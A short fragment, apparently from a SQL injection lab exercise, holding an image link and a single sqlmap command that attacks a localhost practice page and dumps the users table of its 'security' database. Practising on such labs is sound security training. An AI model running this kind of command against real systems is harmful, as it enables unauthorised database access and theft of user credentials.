 sqlmap -u http://localhost/Less-13/?id=1 --batch --forms -D security -T users --dump